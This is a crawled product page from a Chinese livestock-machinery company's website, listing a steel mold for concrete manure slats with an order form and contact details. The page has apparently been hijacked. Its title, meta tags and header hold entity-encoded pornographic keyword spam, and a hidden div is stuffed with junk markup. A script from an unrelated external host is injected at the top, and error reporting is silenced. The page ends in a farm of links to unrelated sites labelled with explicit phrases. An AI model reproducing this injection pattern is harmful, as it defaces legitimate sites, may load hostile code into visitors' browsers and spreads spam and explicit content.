

--- FILE ---
content_type: text/html
request_url: http://www.whmjj.com.cn/product/20_66
body_size: 111674
content:
<!DOCTYPE HTML>
<html>
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
<meta charset="UTF-8">
<title>&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#97;&#95;&#20122;&#27954;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;</title>
<meta name="keywords" content="&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#97;&#95;&#20122;&#27954;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;" />
<meta name="description" content="&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#97;&#95;&#20122;&#27954;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;&#44;&#25163;&#26426;&#30475;&#29255;&#39640;&#28165;&#22269;&#20135;&#26085;&#38889;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#65;&#20154;&#29255;&#55;&#55;&#55;&#55;&#55;&#55;&#22269;&#20135;" />
<link rel="stylesheet" href="/App/Home/View/Default/Public/Css/global.css?v=1770824961">
<script src="/App/Home/View/Default/Public/Js/jquery.js"></script>
<script src="/App/Home/View/Default/Public/Js/unslider.min.js"></script>
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/common.js"></script>
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/bottom_scroll.js"></script>
<!--bannerjs-->
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/daohangbanner.js"></script>
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/jquery.superslide.2.1.1.js"></script>
<script>
	$(function(){
    $(".mesmore").fancybox();
	})
    </script>
<link rel="stylesheet" type="text/css" href="/App/Home/View/Default/Public/Js/fancybox/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/fancybox/jquery.fancybox-1.3.4.js"></script>

 
<link rel="stylesheet" href="/App/Home/View/Default/Public/Css/pro.css?v=1770824961">
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/base.js"></script>
<script type="text/javascript" src="/App/Home/View/Default/Public/Js/jquery.jqzoom.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.whmjj.com.cn/">&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#23429;&#30007;&#33394;&#24433;&#35270;&#57;&#57;&#57;&#57;&#57;&#57;&#44;&#20122;&#27954;&#97;&#118;&#29255;&#19981;&#21345;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#23159;&#23159;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#32593;&#31449;&#37096;&#39318;&#39029;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#21834;</a></h1><div id="3oigw" class="pl_css_ganrao" style="display: none;"><optgroup id="3oigw"></optgroup><rt id="3oigw"><dfn id="3oigw"><thead id="3oigw"><rp id="3oigw"></rp></thead></dfn></rt><wbr id="3oigw"><span id="3oigw"><pre id="3oigw"><form id="3oigw"></form></pre></span></wbr><rt id="3oigw"></rt><code id="3oigw"><legend id="3oigw"><tfoot id="3oigw"><sub id="3oigw"></sub></tfoot></legend></code><table id="3oigw"></table><small id="3oigw"></small><th id="3oigw"><input id="3oigw"><strike id="3oigw"><meter id="3oigw"></meter></strike></input></th><center id="3oigw"><output id="3oigw"><abbr id="3oigw"><rp id="3oigw"></rp></abbr></output></center><thead id="3oigw"></thead><thead id="3oigw"></thead><tt id="3oigw"><pre id="3oigw"><form id="3oigw"><output id="3oigw"></output></form></pre></tt><optgroup id="3oigw"><code id="3oigw"><legend id="3oigw"><tfoot id="3oigw"></tfoot></legend></code></optgroup><tt id="3oigw"></tt><var id="3oigw"><s id="3oigw"><big id="3oigw"><ul id="3oigw"></ul></big></s></var><th id="3oigw"><input id="3oigw"><strike id="3oigw"><tr id="3oigw"></tr></strike></input></th><var id="3oigw"><s id="3oigw"><dl id="3oigw"><output id="3oigw"></output></dl></s></var><pre id="3oigw"></pre><rp id="3oigw"><optgroup id="3oigw"><i id="3oigw"><strike id="3oigw"></strike></i></optgroup></rp><s id="3oigw"></s><s id="3oigw"><big id="3oigw"><dfn id="3oigw"><input id="3oigw"></input></dfn></big></s><legend id="3oigw"></legend><optgroup id="3oigw"><code id="3oigw"><xmp id="3oigw"><ins id="3oigw"></ins></xmp></code></optgroup><small id="3oigw"></small><label id="3oigw"><dl id="3oigw"><samp id="3oigw"><optgroup id="3oigw"></optgroup></samp></dl></label><legend id="3oigw"></legend><menuitem id="3oigw"></menuitem><thead id="3oigw"><dfn id="3oigw"><video id="3oigw"><i id="3oigw"></i></video></dfn></thead><xmp id="3oigw"><ins id="3oigw"><label id="3oigw"><dl id="3oigw"></dl></label></ins></xmp><small id="3oigw"></small><acronym id="3oigw"></acronym><strike id="3oigw"></strike><pre id="3oigw"></pre><samp id="3oigw"></samp><sub id="3oigw"></sub><sup id="3oigw"><wbr id="3oigw"><menuitem id="3oigw"><pre id="3oigw"></pre></menuitem></wbr></sup><thead id="3oigw"></thead><pre id="3oigw"><fieldset id="3oigw"><form id="3oigw"><samp id="3oigw"></samp></form></fieldset></pre><pre id="3oigw"></pre><li id="3oigw"><strong id="3oigw"><dl id="3oigw"><xmp id="3oigw"></xmp></dl></strong></li><dl id="3oigw"></dl><i id="3oigw"></i><em id="3oigw"><menu id="3oigw"><thead id="3oigw"><dfn id="3oigw"></dfn></thead></menu></em><th id="3oigw"><input id="3oigw"><strike id="3oigw"><delect id="3oigw"></delect></strike></input></th><sub id="3oigw"><kbd id="3oigw"><th id="3oigw"><input id="3oigw"></input></th></kbd></sub><kbd id="3oigw"></kbd><em id="3oigw"><menu id="3oigw"><thead id="3oigw"><dfn id="3oigw"></dfn></thead></menu></em><center id="3oigw"><noframes id="3oigw"><pre id="3oigw"><td id="3oigw"></td></pre></noframes></center><button id="3oigw"><dl id="3oigw"><button id="3oigw"><meter id="3oigw"></meter></button></dl></button><sup id="3oigw"><nobr id="3oigw"><strike id="3oigw"><delect id="3oigw"></delect></strike></nobr></sup></div>
<div   id="maxrru30r23"   class="top_back absolute"></div>
<div   id="maxrru30r23"   class="wrap">
<div   id="maxrru30r23"   class="header"> <div   id="maxrru30r23"   class="header_t">
  <div   id="maxrru30r23"   class="logo left"> <a href="/" titile=""> <img style="height:102px;" src="/Uploads/646580c559dce.png" alt="衛(wèi)輝市大恒養(yǎng)殖機(jī)械設(shè)備有限公司"> </a> </div>
</div>
<div   id="maxrru30r23"   class="nav_k">
  <div   id="maxrru30r23"   class="nav">
    <ul>
      <li><a href="/" >首　　頁(yè)</a></li>
      <li><a href="/company" >公司簡(jiǎn)介</a></li>
      <li><a href="/product">產(chǎn)品中心</a></li>
      <li><a href="/news">新聞資訊</a></li>
      <li><a href="/news/10">常見問題</a></li>
      <li><a href="/custom/28">視頻中心</a></li>
      <li><a href="/news/11">案例展示</a></li>
      <li><a href="/message">在線留言</a></li>
      <li style="background:none; "><a href="/contact">聯(lián)系我們</a></li>
    </ul>
    <div   id="maxrru30r23"   class="cls"></div>
  </div>
</div>
<div   class="maxrru30r23"   id="banner_k2"> <a href="/product"></a> </div>
<div   id="maxrru30r23"   class="clear"></div>
 </div>
<div   id="maxrru30r23"   class="nycontact_k">
  <div   id="maxrru30r23"   class="nycontact">
    <div   id="maxrru30r23"   class="left"> <div   id="maxrru30r23"   class="left_zk">
  <div   id="maxrru30r23"   class="l_fl">
              <div   id="maxrru30r23"   class="bt_name"><img src="/App/Home/View/Default/Public/Image/fl_tb.png" alt="衛(wèi)輝市大恒養(yǎng)殖機(jī)械設(shè)備有限公司" class="tb"/><p class="zw">產(chǎn)品列表</p><p class="yw">Product list</p></div>
              <div   id="maxrru30r23"   class="bt_fl" id="cpzs">
                <div   id="maxrru30r23"   class="index_prolist">
                  <div   id="maxrru30r23"   class="index_prolistnr" id="cpzs">
                    <ul>
                      <li><a href="/product/13" title="機(jī)制水泥漏糞板生產(chǎn)線">機(jī)制水泥漏糞板生產(chǎn)線</a></li><li><a href="/product/14" title="機(jī)制水泥漏糞板">機(jī)制水泥漏糞板</a></li><li><a href="/product/20" title="漏糞板模具">漏糞板模具</a></li><li><a href="/product/19" title="塑料模具">塑料模具</a></li><li><a href="/product/17" title="干濕喂料器">干濕喂料器</a></li><li><a href="/product/16" title="鋼筋網(wǎng)">鋼筋網(wǎng)</a></li>                      
                    </ul>
                  </div>
                </div>
              </div>
            </div>
  <div   id="maxrru30r23"   class="l_contact"> <img src="/App/Home/View/Default/Public/Image/l_contacttp.png" style="float:left; padding-bottom:10px; "/>
    <p></p>    <p> 聯(lián)系人：徐經(jīng)理</p>    <p> 手機(jī)號(hào)：18737341747</p>    <p> 手機(jī)號(hào)：13083829989</p>        <p> 電 話：0373-2430186</p>            <p> 郵 箱：554539608@qq.com</p>    <p>地 址：新鄉(xiāng)衛(wèi)輝市孫興村鎮(zhèn)張武店村</p>  </div>
</div>
 </div>
    <div   id="maxrru30r23"   class="right">
      <div   id="maxrru30r23"   class="article">
        <div   id="maxrru30r23"   class="article_bt">
          <ul>
            <li id="maxrru30r23"    class="article_bt_wz">漏糞板模具</li>
            <span id="maxrru30r23"    class="right f12"><a href="/">首頁(yè)</a>&nbsp;>&nbsp;漏糞板模具　</span>
          </ul>
        </div>
        <div   id="maxrru30r23"   class="article_nr">
          <div   id="maxrru30r23"   class="scpxqcont" style="text-align:center; ">
            <div   id="maxrru30r23"   class="pronrupl">
              <div   id="maxrru30r23"   class="proinfo_left">
                <div   class="maxrru30r23"   id="preview" class="spec-preview"> <span id="maxrru30r23"    class="jqzoom"><img jqimg="/Uploads/5a9278cc224c8.jpg" src="/Uploads/5a9278cc224c8.jpg" /></span> </div>
                <!--縮圖開始-->
                <div   id="maxrru30r23"   class="spec-scroll"> <a class="prev">&lt;</a> <a class="next">&gt;</a>
                  <div   id="maxrru30r23"   class="items">
                    <ul>
                      <li><img alt="漏糞板模具" bimg="/Uploads/5a9278cc224c8.jpg" src="/Uploads/5a9278cc224c8.jpg" onMouseMove="preview(this);"></li>                                                                                                                                  </ul>
                  </div>
                </div>
                <!--縮圖結(jié)束-->
              </div>
            </div>
            <!-- <img src="/Uploads/5a9278cc224c8.jpg" alt="漏糞板模具" style="  width:470px; border:10px solid #e2e2e2; float:left; ">-->
            <div   id="maxrru30r23"   class="right pro_xx">
              <p class="name_title" style=" padding:10px 0px; ">漏糞板模具</p>
              <p> <span>產(chǎn)品特點(diǎn)：所有漏糞板模具采用45#鋼雕刻一體成型，經(jīng)久耐用，不變形，不開裂。模具可根據(jù)客戶實(shí)際需求定制。...</span>
              <div   id="maxrru30r23"   class="dj_lxfs"> <a  target="_blank" ><img src="/App/Home/View/Default/Public/Image/ljgd_cp.png" class="left"/></a> <a href="#order" ><img src="/App/Home/View/Default/Public/Image/djxj_cp.png" class="left"/></a> <img src="/App/Home/View/Default/Public/Image/weixin.jpg" class="left" style="margin-left:30px; width:105px;"/>
                <div style="float:left; padding-top:30px; font-size:15px; color:#787674; ">產(chǎn)品咨詢熱線:<br />
                  <span style=" font-size:25px; color:#d30000; font-style: italic; font-weight:bold; ">18737341747</span> </div>
              </div>
              <div   id="maxrru30r23"   class="bdsharebuttonbox" style="  margin-left:40px; "><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空間"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到騰訊微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人網(wǎng)"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
              <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];

			  </script>
              <div   id="maxrru30r23"   class="clear hd"></div>
            </div>
          </div>
          <div   id="maxrru30r23"   class="pronr">
            <ul class="pronr_zbt">
              <li id="maxrru30r23"    class="diyi"><a >產(chǎn)品介紹</a></li>
              <li><a href="#cp_jmzx">案例展示</a></li>
              <li><a href="#cpjs">相關(guān)產(chǎn)品</a></li>
              <li><a href="#order" >在線訂購(gòu)</a></li>
            </ul>
            <div   id="maxrru30r23"   class="pronr_nr"><p>產(chǎn)品特點(diǎn)：所有漏糞板模具采用45#鋼雕刻一體成型，經(jīng)久耐用，不變形，不開裂。模具可根據(jù)客戶實(shí)際需求定制。</p> </div>
            <ul class="pronr_zbt">
              <li id="maxrru30r23"    class="diyi"><a id="cp_jmzx">案例展示</a></li>
            </ul>
            <div   id="maxrru30r23"   class="pronr_nr">
              <div   id="maxrru30r23"   class="i_allizs_nr" style="width:840px">
                <div   class="maxrru30r23"   id="i_anlizs" >
                  <div   id="maxrru30r23"   class="anligda" style="width:1275px">
                    <ul>
                      <li><a href="/news/11" title="固液分離機(jī)使用現(xiàn)場(chǎng)" ><img src="/Uploads/m_5a926e2e72635.jpg" alt="固液分離機(jī)使用現(xiàn)場(chǎng)" ><br>
                          固液分離機(jī)使用現(xiàn)場(chǎng)</a></li><li><a href="/news/11" title="發(fā)貨現(xiàn)場(chǎng)" ><img src="/Uploads/m_5a926e1481239.jpg" alt="發(fā)貨現(xiàn)場(chǎng)" ><br>
                          發(fā)貨現(xiàn)場(chǎng)</a></li><li><a href="/news/11" title="發(fā)貨現(xiàn)場(chǎng)" ><img src="/Uploads/m_5a926e144e854.jpg" alt="發(fā)貨現(xiàn)場(chǎng)" ><br>
                          發(fā)貨現(xiàn)場(chǎng)</a></li><li><a href="/news/11" title="發(fā)貨現(xiàn)場(chǎng)" ><img src="/Uploads/m_5a926e14075af.jpg" alt="發(fā)貨現(xiàn)場(chǎng)" ><br>
                          發(fā)貨現(xiàn)場(chǎng)</a></li>                    </ul>
                  </div>
                </div>
                <SCRIPT>

	var marquee2=new Marquee("i_anlizs");

	marquee2.Direction=2;

	marquee2.Step=1;

	marquee2.Width=840;

	marquee2.Height=290;

	marquee2.Timer=20;

	marquee2.Start();

</SCRIPT>
              </div>
            </div>
            <ul class="pronr_zbt">
              <li id="maxrru30r23"    class="diyi"><a id="cpjs">相關(guān)產(chǎn)品</a></li>
            </ul>
            <div   id="maxrru30r23"   class="pronr_nr">
              <div   class="maxrru30r23"   id="fczs_mainny"> <img src="/App/Home/View/Default/Public/Image/cpzs_left10.jpg" class="left" id="left" style=" padding-right:10px; padding-top:60px;"/>
                <div   class="maxrru30r23"   id="fczs_gdny">
                  <ul>
                    <li> <a href="/product/20_63" target="_blank"> <img src="/Uploads/m_5add8dc1d66f0.jpg" alt="漏糞板模具"> <br>
                        <span>漏糞板模具</span> </a> </li><li> <a href="/product/20_64" target="_blank"> <img src="/Uploads/m_5add8d92797c9.jpg" alt="漏糞板模具"> <br>
                        <span>漏糞板模具</span> </a> </li><li> <a href="/product/20_65" target="_blank"> <img src="/Uploads/m_5add8d74558de.jpg" alt="漏糞板模具"> <br>
                        <span>漏糞板模具</span> </a> </li>                  </ul>
                </div>
                <img src="/App/Home/View/Default/Public/Image/cpzs_left10.jpg" class="right" id="right" style="padding-top:60px;"/> </div>
            </div>
            <div   id="maxrru30r23"   class="fhsyj"> 上一篇：<a href="/product/20_67">漏糞板模具</a>　下一篇：<a href="/product/20_65">漏糞板模具</a> <a href="/product/20 " class="fhsyja">返回上一級(jí)</a></div>
          </div>
          <div   id="maxrru30r23"   class="pr_contactk" >
            
      <div   id="maxrru30r23"   class="w45 f_left" id="order">
        <div   class="maxrru30r23"   id="graybar"> <span>立即訂購(gòu)</span> </div>
        <form id="form1" action="/Order/add_order" method="post">
          <table>
            <tbody>
              <tr>
                <td>產(chǎn)品名稱：</td>
                <td><select name="cp_id" id="pro_name" style="width:278px; height:30px;   _margin:0 0 0 8px; border:1px solid #d1d3d5;_height:30px;">
                  
                  
                    <option value="66">漏糞板模具</option>
                                      </select></td>
              </tr>
              <tr>
                <td>聯(lián)系人：</td>
                <td><input name="name" type="text" id="contact" style="width:278px;"></td>
              </tr>
              <tr>
                <td>電話：</td>
                <td><input name="tel" type="text" id="tel" style="width:278px;"></td>
              </tr>
              
              <tr>
                <td>備注：</td>
                <td><textarea name="notes" id="ps" style="resize:none;outline:none; height:85px; width:278px;"></textarea></td>
              </tr>
              <tr>
                <td>驗(yàn)證碼：</td>
                <td><input type="text" name="captcha" maxlength=4 id="captcha" autocomplete="off" style="width:178px;">
                  <img src="/Base/verify" alt="" title="點(diǎn)擊更換驗(yàn)證碼" style="vertical-align:-10px;height:30px;cursor:pointer;" onClick="this.src='/Base/verify?t='+Math.random();"></td>
              </tr>
              <tr>
                <td></td>
                <td><input id="submit" type="submit" value="馬上訂購(gòu)"></td>
              </tr>
            </tbody>
          </table>
        </form>
      </div>
      <div   id="maxrru30r23"   class="w45 f_right">
        <div   class="maxrru30r23"   id="graybar"> <span>相關(guān)新聞</span> </div>
        <ul id="indexNews" style="padding:10px;">
          <li><a href="/news/4_31" target="_blank" title="免責(zé)聲明">免責(zé)聲明...</a> <span id="maxrru30r23"    class="info_date">2023-04-24</span> </li><li><a href="/news/4_30" target="_blank" title="安徽高總的GX01型機(jī)制水機(jī)漏糞板生產(chǎn)線，84張托板3米，2.4米雕刻模具今日出發(fā)。">安徽高總的GX01型機(jī)制水機(jī)漏糞板生產(chǎn)線，84張托板3米，...</a> <span id="maxrru30r23"    class="info_date">2018-09-06</span> </li><li><a href="/news/4_29" target="_blank" title="春季養(yǎng)豬應(yīng)抓好的重要關(guān)鍵環(huán)節(jié)">春季養(yǎng)豬應(yīng)抓好的重要關(guān)鍵環(huán)節(jié)...</a> <span id="maxrru30r23"    class="info_date">2018-02-25</span> </li><li><a href="/news/4_15" target="_blank" title="廠家直銷豬用限位欄">廠家直銷豬用限位欄...</a> <span id="maxrru30r23"    class="info_date">2018-02-24</span> </li><li><a href="/news/4_14" target="_blank" title="廠家直銷2.4米歐式水泥漏糞板模具">廠家直銷2.4米歐式水泥漏糞板模具...</a> <span id="maxrru30r23"    class="info_date">2018-02-24</span> </li><li><a href="/news/4_13" target="_blank" title="100公斤干濕下料器">100公斤干濕下料器...</a> <span id="maxrru30r23"    class="info_date">2018-02-24</span> </li><li><a href="/news/4_12" target="_blank" title="歐式1.5米水泥漏糞板模具">歐式1.5米水泥漏糞板模具...</a> <span id="maxrru30r23"    class="info_date">2018-02-24</span> </li>        </ul>
      </div>


<script>
            $(document).ready(function (){
                $("#form1").submit(function (){
                    if($("#pro_name :selected").val() == '0'){
                        alert('請(qǐng)選擇產(chǎn)品名稱');
                        $("#pro_name").focus();
                        return false;   
                    }
                    if($("#contact").val() == ''){
                        alert('請(qǐng)?zhí)砑勇?lián)系人');
                        $("#contact").focus();
                        return false;   
                    }
                    if($("#tel").val() == ''){
                        alert('請(qǐng)?zhí)砑与娫?);
                        $("#tel").focus();
                        return false;   
                    }
                    if($("#captcha").val() == ''){
                        alert('請(qǐng)?zhí)砑域?yàn)證碼');
                        $("#captcha").focus();
                        return false;   
                    }
                })  
            })
        </script>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div   id="maxrru30r23"   class="footer"> <div   class="maxrru30r23"   id="footer">  <div   class="maxrru30r23"   id="footer_title">    <div   class="maxrru30r23"   id="footer_tmid">      <div   class="maxrru30r23"   id="footer_tl">友情鏈接<span></span></div>      <div   class="maxrru30r23"   id="footer_tr">聯(lián)系我們<span></span></div>    </div>    <div   class="maxrru30r23"   id="footer_mid">      <div   class="maxrru30r23"   id="footer_l">              </div>      <div   class="maxrru30r23"   id="footer_r"> 咨詢熱線：0373-2430186　聯(lián)系人：徐經(jīng)理　電　話：18737341747 　13083829989 </br>        地　址：新鄉(xiāng)衛(wèi)輝市孫興村鎮(zhèn)張武店村　郵　箱：554539608@qq.com</div>    </div>  </div></div><div   class="maxrru30r23"   id="footer_copyright"> 衛(wèi)輝市大恒養(yǎng)殖機(jī)械設(shè)備有限公司　版權(quán)所有　備案號(hào)：<a  target="_blank">豫ICP備18006756號(hào)-1</a>地址：新鄉(xiāng)衛(wèi)輝市孫興村鎮(zhèn)張武店村　<a href="/admin" target="_blank">【管理登錄】</a> </div><div   id="maxrru30r23"   class="yb_conct">  <div   id="maxrru30r23"   class="yb_bar">    <ul>      <li id="maxrru30r23"    class="yb_top">返回頂部</li>      <li id="maxrru30r23"    class="yb_phone">18737341747</li>      <li id="maxrru30r23"    class="yb_QQ"> <a href="tencent://message/?uin=554539608&amp;Menu=yes" title="即刻發(fā)送您的需求">在線咨詢</a> </li>      <li id="maxrru30r23"    class="yb_ercode" style="height:53px;">免費(fèi)技術(shù)咨詢 <br>        <img class="hd_qr" src="/App/Home/View/Default/Public/Image/weixin.jpg" width="125" alt="微信二維碼"> </li>    </ul>  </div></div><script>$(function() {	// 懸浮窗口	$(".yb_conct").hover(function() {		$(".yb_conct").css("right", "5px");		$(".yb_bar .yb_ercode").css('height', '200px');	}, function() {		$(".yb_conct").css("right", "-127px");		$(".yb_bar .yb_ercode").css('height', '53px');	});	// 返回頂部	$(".yb_top").click(function() {		$("html,body").animate({			'scrollTop': '0px'		}, 300)	});});</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://#/hm.js?eb73ba518b58f06889b98f2259ca22de";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script>  </div>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.whmjj.com.cn/" title="&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#23429;&#30007;&#33394;&#24433;&#35270;&#57;&#57;&#57;&#57;&#57;&#57;&#44;&#20122;&#27954;&#97;&#118;&#29255;&#19981;&#21345;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#23159;&#23159;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#32593;&#31449;&#37096;&#39318;&#39029;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#21834;">&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#23429;&#30007;&#33394;&#24433;&#35270;&#57;&#57;&#57;&#57;&#57;&#57;&#44;&#20122;&#27954;&#97;&#118;&#29255;&#19981;&#21345;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#23159;&#23159;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22312;&#32447;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#32593;&#31449;&#37096;&#39318;&#39029;&#44;&#22269;&#20135;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#21834;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.monpub.com" target="_blank">亚洲一无码成人高清中出</a>|
<a href="http://m.umei360.com" target="_blank">自拍亚洲色图国产欧美综合</a>|
<a href="http://www.wjkpcjf.cn" target="_blank">亚洲视频在线观看啊啊</a>|
<a href="http://sanye58.net" target="_blank">国产一区二区三区成人免费</a>|
<a href="http://magicandmafia.com" target="_blank">中文字幕av日韩精品一区二区</a>|
<a href="http://m.babeleng.com" target="_blank">欧美性生活片视频一区二区三区</a>|
<a href="http://lzstyle.cn" target="_blank">日韩亚洲人妻在线观看</a>|
<a href="http://wujixianc2.cn" target="_blank">91精品婷婷国产综合久久</a>|
<a href="http://sdxff.cn" target="_blank">日韩国产一区久久</a>|
<a href="http://m.gysw.net.cn" target="_blank">丝袜人妻中文字幕久久</a>|
<a href="http://www.lhrhzs.cn" target="_blank">午夜福利岛国av一区</a>|
<a href="http://www.dy-duck.com" target="_blank">麻豆传媒官网入口</a>|
<a href="http://ever-green.net" target="_blank">亚洲欧美另类一区二区在线</a>|
<a href="http://m.postopprovisions.com" target="_blank">中文字幕一区二区三区久久网</a>|
<a href="http://www.turkegitimsen.com" target="_blank">亚洲乱码中文字幕久久孕妇欧洲</a>|
<a href="http://tjqcyl.cn" target="_blank">免费国产精品一区二区三区</a>|
<a href="http://m.aroma519.com" target="_blank">国产一区二区三区国产av最新</a>|
<a href="http://www.mybtl.cn" target="_blank">日韩av电影在线观看一区二区三区</a>|
<a href="http://k-lightoem.com" target="_blank">2019中文字幕在线一区二区三区</a>|
<a href="http://m.cichrd.org.cn" target="_blank">丝袜人妻中文字幕久久</a>|
<a href="http://prescreva.com" target="_blank">欧美一区二区三区在线观看h</a>|
<a href="http://m.eaox.cn" target="_blank">欧美亚洲欧美在线观看免费</a>|
<a href="http://www.xintaibw.cn" target="_blank">日本1区2区在线高清视频观看</a>|
<a href="http://www.jpnp.com.cn" target="_blank">久热这里只有精品无码</a>|
<a href="http://www.chistygroup.com" target="_blank">大香蕉手机视频在线看</a>|
<a href="http://m.jxxgqz.cn" target="_blank">色婷婷av一区二区久久</a>|
<a href="http://szpfzs.cn" target="_blank">久久99热只有频精品11</a>|
<a href="http://zhedaedu.com.cn" target="_blank">亚洲乱亚洲乱妇24p</a>|
<a href="http://6f76q5.cn" target="_blank">成人影院线在线观看免费观看</a>|
<a href="http://www.www-278344.com" target="_blank">日韩中文在线中文网三级</a>|
<a href="http://m.gdjyxl.com" target="_blank">成人福利视频午夜</a>|
<a href="http://imapmysailing.com" target="_blank">亚洲av激情男人的天堂</a>|
<a href="http://www.g-clefmusicacademy.com" target="_blank">91久久精品国产一区二区</a>|
<a href="http://m.andersonproject.com" target="_blank">亚洲国产欧美精品一区二</a>|
<a href="http://www.tangrendyw.com" target="_blank">夜色一区二区三区</a>|
<a href="http://jxwzy8.com" target="_blank">亚洲精品无码久久久久久自慰</a>|
<a href="http://www.ygessb.com.cn" target="_blank">国产成人精品精品欧美</a>|
<a href="http://m.fmlworld.com" target="_blank">一区二区日韩av在线观看</a>|
<a href="http://maisten.com" target="_blank">国产一级精品午夜视频</a>|
<a href="http://jdqinhang.com.cn" target="_blank">国产日韩一区二区三区视频</a>|
<a href="http://www.accademiamoda.com" target="_blank">欧美日韩一区二区三区精美视频</a>|
<a href="http://scqizu.cn" target="_blank">久久噜噜噜精品国产亚洲综合</a>|
<a href="http://www.remako.cn" target="_blank">国产精品特黄大片在线播放</a>|
<a href="http://naspri.cn" target="_blank">亚洲国产第一区二区三区</a>|
<a href="http://superblue-international.com" target="_blank">黄色大片影院视频免费</a>|
<a href="http://m.109lair.com" target="_blank">亚洲欧美动漫在线制丝袜国产</a>|
<a href="http://firepig.com.cn" target="_blank">中文字幕在线观看国产一区</a>|
<a href="http://www.trianglegrowth.com" target="_blank">二区三区在线观看国产黄色片</a>|
<a href="http://www.dmtea.cn" target="_blank">最近中文字幕精彩视频</a>|
<a href="http://m.cucn201.com" target="_blank">国内永久福利在线视频图片</a>|
<a href="http://yccyy.com" target="_blank">欧美激情综合五月</a>|
<a href="http://racecalendars.com" target="_blank">国内精品盗摄偷拍视频一区二区</a>|
<a href="http://yhgm-led.cn" target="_blank">中文字幕熟女在线视频</a>|
<a href="http://geoffcharters.com" target="_blank">国产精品自拍超碰在线</a>|
<a href="http://www.happyjourney4u.com" target="_blank">激情一区二区三区四区</a>|
<a href="http://jxwzy8.com" target="_blank">亚洲a影院一区二区在线观看</a>|
<a href="http://www.biiann.com.cn" target="_blank">国产探花一二三四在线观看</a>|
<a href="http://m.chanabore.cn" target="_blank">国产日韩伊人久久</a>|
<a href="http://www.jdzsttc.com" target="_blank">日本亚洲欧美综合在线观看</a>|
